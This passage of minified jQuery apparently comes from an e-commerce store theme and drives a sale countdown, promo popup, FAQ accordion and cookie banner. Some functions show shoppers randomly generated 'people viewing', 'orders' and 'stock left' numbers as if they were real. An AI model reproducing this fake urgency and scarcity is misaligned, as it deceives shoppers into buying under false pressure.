'+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){n.css("margin-bottom","40px"),e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),n.animate({height:o}))})}}}),1==$("#description-pull-left").attr("name")&&($("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),$(window).resize(function(){750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show()})),$(".template-index").length&&$.instagramFeed({username:$("#instafeed_username").val(),container:"#instagram-feed",display_profile:!1,display_biography:!1,display_gallery:!0,get_raw_json:!1,callback:null,styling:!0,items:$("#instafeed_items").val(),margin:.25}),$(".template-index").length||$(".template-product").length){var clock,countdownLang,countdownEndMsg,currentDate=new Date,currentDateTimestamp=(new Date).getTime(),countDownDate=$("#dayEndCountdown").val()+"-"+$("#monthEndCountdown").val()+"-"+$("#yearEndCountdown").val()+" 00:01",dateTimeParts=countDownDate.split(" "),timeParts=dateTimeParts[1].split(":"),dateParts=dateTimeParts[0].split("-"),countDownDateFormat=new Date(dateParts[2],parseInt(dateParts[1],10)-1,dateParts[0],timeParts[0],timeParts[1]),hoursBetweenDates=Math.abs(countDownDateFormat-currentDate)/36e5,secondsBetweenDates=60*hoursBetweenDates*60,ninetyEightDaysInSeconds=8467200;secondsBetweenDates>ninetyEightDaysInSeconds&&(secondsBetweenDates=ninetyEightDaysInSeconds),"fr"==$("#langCountdown").val()?(countdownLang="fr",countdownEndMsg="L'offre se termine dans quelques secondes..."):(countdownLang="en",countdownEndMsg="Only a few seconds left..."),clock=$("#countdownv2ot").FlipClock({clockFace:"DailyCounter",autoStart:!1,language:countdownLang,callbacks:{stop:function(){$(".sales-loading-bar-v").css({"background-color":"#ff0000",width:"100%","border-radius":"10px"}),$(".product-form__item--submit").hide(),$(".countdown-over").show()}}}),new Date>countDownDateFormat&&(secondsBetweenDates=0),clock.setTime(secondsBetweenDates),clock.setCountdown(!0),clock.start()}if($("#liveViewRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveViewRange").val()+2);$("#peoplenb").text(e)},6e3),$("#liveOrderRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveOrderRange").val()+2);$("#ordernb").text(e)},1e4),$("#liveStockRange").length>0){function getCookie(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null}if(null==getCookie("cookiestock"+$("#productHandle").val())){var randomNumberStock=Math.floor(Math.random()*$("#liveStockRange").val()+1),dateCurrent=new Date,dateNextWeek=new Date(dateCurrent.getTime()+6048e5);dateNextWeek=dateNextWeek.toUTCString(),document.cookie="cookiestock"+$("#productHandle").val()+"="+randomNumberStock+"; expires="+dateNextWeek+"; path=/",$("#stockleftnb").text(randomNumberStock)}else{var getCookieProduct=getCookie("cookiestock"+$("#productHandle").val());$("#stockleftnb").text(getCookieProduct)}}if($("#sectionId").length>0){function updateSavePrice(){window.setInterval(function(){var e=$("#ProductPrice-"+$("#sectionId").val()).text().trim(),t=e.replace(",",".");productCurrentPriceCut=parseFloat(t.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var i=$("#ComparePrice-"+$("#sectionId").val()).text().trim().replace(",",".");productCurrentComparePriceCut=parseFloat(i.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var n=productCurrentComparePriceCut-productCurrentPriceCut,a=100*(n=n.toFixed(2))/productCurrentComparePriceCut;if(a=a.toFixed(0),/[,\.]/.test(e))var o=e.match(/-?\d+\:?(\.|,)\d+/)[0];else o=e;var s=e.replace(o,n);$("#variantsaveprice").text(s),$("#variantpercent").text(a)},100)}updateSavePrice(),$(".selector-wrapper select").change(function(){setTimeout(function(){updateSavePrice()},100)})}if($(document).ready(function(){var e=document.getElementById("modalSpecial"),t=document.getElementsByClassName("close-special")[0],i=document.getElementById("modalSpecialDelay").value,n=document.getElementById("modalSpecialExit").value;"valid"!=Cookies.get("mspecial-cookie")&&(0!=i&&setTimeout(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})},i+"000"),1==n&&$("html").mouseleave(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})})),t.onclick=function(){e.style.display="none"},window.onclick=function(t){t.target==e&&(e.style.display="none")}}),window.setInterval(function(){$("#NotificationSuccess").hasClass("notification--active")?$("#under-sticky").css("top","29px"):$("#under-sticky").css("top","0px")},100),$("#enableSummary").length&&$("h2").length>0){$("#summary").show();var h2_id_counter=0;$("h2").each(function(e){h2_id_counter++,$(this).attr("id","title-"+h2_id_counter),$("#summary").append('<a href="#title-'+(e+1)+'" class="summary-link summary-link-h2">'+$(this).text()+"</a>"),$(this).nextUntil("h2").filter("h3").each(function(e){var t=Math.floor(1e8*Math.random()+1);$(this).attr("id","subtitle-"+t),$("#summary").append('<a href="#subtitle-'+t+'" class="summary-link summary-link-h3"><span class="big-dot">&#8226;</span>'+$(this).text()+"</a>")})}),$(function(){$(".summary-link").click(function(){return $("html, body").animate({scrollTop:$($(this).attr("href")).offset().top-70}),!1})})}$("#faqWrapper").length&&$(function(){$("#accordion").find(".accordion-toggle").click(function(){$(".accordion-toggle p").css({"font-weight":"400",color:"inherit"}),$(this).children("p").css({"font-weight":"600",color:"{{ settings.color_onclick_faq }}"}),$(this).next().slideToggle(300),$(".accordion-content").not($(this).next()).slideUp(300)})});var gdrpCookie=Cookies.get("gdrp-cookie");"valid"!=gdrpCookie&&($(".gdrp-content").show(),$(".gdpr-btn").click(function(){Cookies.set("gdrp-cookie","valid",{expires:7}),$(".gdrp-content").hide()}))